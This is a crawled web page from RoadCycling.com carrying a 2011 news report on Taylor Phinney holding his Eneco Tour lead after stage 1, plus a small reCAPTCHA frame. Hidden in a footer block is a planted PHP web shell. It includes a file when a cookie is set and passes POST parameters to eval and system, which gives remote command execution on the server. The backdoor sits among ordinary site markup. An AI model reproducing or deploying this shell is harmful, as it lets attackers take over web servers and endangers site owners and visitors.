

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/Taylor-Phinney-Maintains-Lead-in-2011-Eneco-Tour
body_size: 28775
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Team BMC Racing&#039;s Eneco Tour race leader Taylor Phinney stayed safe in today&#039;s crash-filled stage 1 of the 2011 Eneco Tour of Benelux and managed to maintain his overall race lead." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/Taylor-Phinney-Maintains-Lead-in-2011-Eneco-Tour" />
<link rel="shortlink" href="https://www.roadcycling.com/node/4513" />
  <title>Taylor Phinney Maintains Lead in 2011 Eneco Tour | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"NdILyeGnmbBiGwjovTtjg5daRwFpWUVsWXh3NNMGjyQ","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/Taylor-Phinney-Maintains-Lead-in-2011-Eneco-Tour":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4513 node-type-article section-taylor-phinney-maintains-lead-in-2011-eneco-tour" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/Taylor-Phinney-Maintains-Lead-in-2011-Eneco-Tour" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-aZLglK2PUAYUE5M_7x-FRZXLkalA1VlVZ5up8OUeGRY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Taylor Phinney Maintains Lead in 2011 Eneco Tour</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-4513 node node-article node-promoted view-mode-full clearfix" about="/Taylor-Phinney-Maintains-Lead-in-2011-Eneco-Tour" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Taylor Phinney Maintains Lead in 2011 Eneco Tour" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/9/2011</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Thomas A. Valentinsen</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/team_bmc_taylor_phinney.jpg?itok=8jOYM1xB"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/team_bmc_taylor_phinney.jpg?itok=8jOYM1xB" width="630" height="415" alt="Team BMC Racing leads the peloton for Taylor Phinney. Photo Fotoreporter Sirotti." title="Team BMC Racing leads the peloton for Taylor Phinney. Photo Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Team BMC Racing leads the peloton for Taylor Phinney. Photo Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/andre_greipel_wins_3_0.jpg?itok=o6lW6NNj" width="630" height="415" alt="Andre Greipel beats Denis Galimzyanov and Tyler Farrar in the sprint across the finish line. Photo Fotoreporter Sirotti." title="Andre Greipel beats Denis Galimzyanov and Tyler Farrar in the sprint across the finish line. Photo Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Andre Greipel beats Denis Galimzyanov and Tyler Farrar in the sprint across the finish line. Photo Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Taylor Phinney Maintains Lead in 2011 Eneco Tour </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Team BMC Racing's Eneco Tour race leader Taylor Phinney stayed safe in today's crash-filled stage 1 of the 2011 Eneco Tour of Benelux and managed to maintain his overall race lead.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p></p><p>Team BMC Racing's Eneco Tour race leader Taylor Phinney stayed safe in today's crash-filled stage 1 of the 2011 Eneco Tour of Benelux and managed to maintain his overall race lead.</p><p>Phinney avoided several pile-ups, including a large one in the middle of the field with one kilometer to go in the 192.1 km stage. The former U.S. national time trial champion was active right until the end where he led out the sprint, finishing seventh after stage winner André Greipel of Team Omega Pharma-Lotto who had the needed bit of extra strength in the close sprint to the finish line.</p><p>"I was feeling good at the end," Phinney said in the team bus and continued "Rabobank made a big push to try and split the field and I was right up there with great help from Greg Van Avermaet and Karsten Kroon in the final. We had (Michael) Schär, (Johann) Tschopp and (Simon) Zahner on the front all day. I'm really thankful to them for all their help today."</p><p>According to Team BMC Racing Assistant Director Rik Verbrugghe his team was strong in helping pull back a breakaway which gained a more than four minute lead. "The guys did a good job to close the gap, along with Garmin-Cervélo and Sky," Verbrugghe said and added "It was really dangerous with the roads today but we kept Taylor safe and that was most important."</p><p>Team Katusha's Denis Galimzyanov finished second in today's stage and Tyler Farrar of Team Garmin-Cervélo finished third.</p><p>Phinney leads the Eneco Tour by 7 seconds to Edvald Boasson Hagen of Team Sky and 8 seconds to David Millar of Team Garmin-Cervelo.</p><p></p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-821325aaaa6cd87dacac517d83a84ee1">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">21/02/2014</span>    
          <a href="/news-results/kwiatkowski-crushes-volta-ao-algarve-time-trial-and-extends-gc-lead">Kwiatkowski Crushes Volta ao Algarve Time Trial and Extends GC Lead</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">20/04/2014</span>    
          <a href="/news-results/olds-wins-winston-salem-cycling-classic-road-race">Olds Wins Winston-Salem Cycling Classic Road Race</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">23/08/2015</span>    
          <a href="/news-results/2015-vuelta-espana-results-stage-1">2015 Vuelta a Espana Results - Stage 1</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">29/05/2010</span>    
          <a href="/2010-Giro-d-Italia-Results---Stage-20">2010 Giro d&#039;Italia Results - Stage 20</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">21/04/2009</span>    
          <a href="/Kirchen_Wins_Fleche_Wallonne">Kirchen Wins Fleche Wallonne</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/4513">sign up</a> or <a href="/user/login?destination=node/4513%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-826febc3c112d474d100cd44b34a7097">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-109de1fdbb7d59f9b963323835f102ea">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KoyE1VrOtjCHsuysU5UJzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952795193');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>